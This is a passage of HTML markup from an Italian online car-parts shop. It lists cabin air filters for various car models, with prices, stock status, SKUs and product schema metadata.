          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4193-home_default/filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.jpg"
          alt       = "FILTRO ABITACOLO A1 POLO IBIZA FABIA 1.6 TDI 1.4 TDI YDEA"
          title     = "FILTRO ABITACOLO A1 POLO IBIZA FABIA 1.6 TDI 1.4 TDI YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4916-filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4916-filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.html" title="FILTRO ABITACOLO A1 POLO IBIZA FABIA 1.6 TDI 1.4 TDI YDEA">FILTRO ABITACOLO A1 POLO IBIZA FABIA 1.6 TDI 1.4 TDI YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4916" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4916">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">4,83 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/4916-filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="4.83"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4916-filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4193-home_default/filtro-abitacolo-a1-polo-ibiza-fabia-16-tdi-14-tdi-ydea.jpg" />  <meta itemprop="sku" content="CFT041" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18944" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18944-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005725.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4191-home_default/filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts.jpg"
          alt       = "FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS"
          title     = "FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18944-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005725.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18944-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005725.html" title="FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS">FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18944" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18944">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,16 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/18944-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005725.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.16"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18944-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005725.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4191-home_default/filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts.jpg" />  <meta itemprop="sku" content="CAF208411" />        <meta itemprop="gtin13" content="8059267005725" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18943" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18943-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005718.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4192-home_default/filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts.jpg"
          alt       = "FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS"
          title     = "FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18943-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005718.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18943-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005718.html" title="FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS">FILTRO ABITACOLO ABARTH ALFA ROMEO CITROËN FIAT OPEL PEUGEOT OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18943" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18943">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/18943-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005718.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18943-filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts-8059267005718.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4192-home_default/filtro-abitacolo-abarth-alfa-romeo-citroËn-fiat-opel-peugeot-open-parts.jpg" />  <meta itemprop="sku" content="CAF208401" />        <meta itemprop="gtin13" content="8059267005718" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19547" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="125" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19547-filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento-8057289243781.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4190-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento.jpg"
          alt       = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500L 500X JEEP COMPASS RENEGADE SIVENTO"
          title     = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500L 500X JEEP COMPASS RENEGADE SIVENTO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19547-filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento-8057289243781.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19547-filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento-8057289243781.html" title="FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500L 500X JEEP COMPASS RENEGADE SIVENTO">FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500L 500X JEEP COMPASS RENEGADE SIVENTO</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19547" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19547">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/19547-filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento-8057289243781.html"
                  data-id-product="19547"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19547-filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento-8057289243781.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4190-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-500l-500x-jeep-compass-renegade-sivento.jpg" />  <meta itemprop="sku" content="G347" />        <meta itemprop="gtin13" content="8057289243781" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4492" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4492-filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea-8050327440197.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4189-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea.jpg"
          alt       = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500X JEEP COMPASS RENEGADE YDEA"
          title     = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500X JEEP COMPASS RENEGADE YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4492-filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea-8050327440197.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4492-filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea-8050327440197.html" title="FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500X JEEP COMPASS RENEGADE YDEA">FILTRO ABITACOLO AI CARBONI ATTIVI FIAT 500X JEEP COMPASS RENEGADE YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4492" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4492">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">10,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4492-filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea-8050327440197.html"
                  data-id-product="4492"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="10"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4492-filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea-8050327440197.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4189-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-500x-jeep-compass-renegade-ydea.jpg" />  <meta itemprop="sku" content="CFT037K" />        <meta itemprop="gtin13" content="8050327440197" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19558" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="42" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19558-filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea-8054729105579.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4188-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea.jpg"
          alt       = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT GRANDE PUNTO OPER ADAM CORSA YDEA"
          title     = "FILTRO ABITACOLO AI CARBONI ATTIVI FIAT GRANDE PUNTO OPER ADAM CORSA YDEA"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19558-filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea-8054729105579.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19558-filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea-8054729105579.html" title="FILTRO ABITACOLO AI CARBONI ATTIVI FIAT GRANDE PUNTO OPER ADAM CORSA YDEA">FILTRO ABITACOLO AI CARBONI ATTIVI FIAT GRANDE PUNTO OPER ADAM CORSA YDEA</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19558" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19558">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19558-filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea-8054729105579.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19558-filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea-8054729105579.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4188-home_default/filtro-abitacolo-ai-carboni-attivi-fiat-grande-punto-oper-adam-corsa-ydea.jpg" />  <meta itemprop="sku" content="CFT007K" />        <meta itemprop="gtin13" content="8054729105579" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="18798" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="125" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/18798-filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento-8057289244221.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4187-home_default/filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento.jpg"
          alt       = "FILTRO ABITACOLO AI CARBONI ATTIVI FORD FIESTA FUSION SIVENTO"
          title     = "FILTRO ABITACOLO AI CARBONI ATTIVI FORD FIESTA FUSION SIVENTO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/18798-filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento-8057289244221.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/18798-filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento-8057289244221.html" title="FILTRO ABITACOLO AI CARBONI ATTIVI FORD FIESTA FUSION SIVENTO">FILTRO ABITACOLO AI CARBONI ATTIVI FORD FIESTA FUSION SIVENTO</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="18798" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_18798">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,19 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/18798-filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento-8057289244221.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.19"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/18798-filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento-8057289244221.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4187-home_default/filtro-abitacolo-ai-carboni-attivi-ford-fiesta-fusion-sivento.jpg" />  <meta itemprop="sku" content="G645" />        <meta itemprop="gtin13" content="8057289244221" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19317" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="125" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19317-filtro-abitacolo-ai-carboni-attivi-jaguar-land-rover-volvo-sivento-8057289244894.html" class="product-cover-link">
                
              <img
